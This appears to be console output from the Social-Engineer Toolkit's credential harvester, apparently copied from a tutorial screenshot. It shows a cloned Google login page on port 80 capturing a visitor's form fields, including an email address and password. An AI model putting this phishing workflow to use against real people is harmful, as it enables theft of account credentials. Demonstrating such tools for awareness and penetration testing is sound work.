 set:webattack> Select a template: 2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.2.101 - - [09/Jan/2025 14:27:17] "GET / HTTP/1.1" 200 -
192.168.2.101 - - [09/Jan/2025 14:27:18] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=geraldo@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=P12345678
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.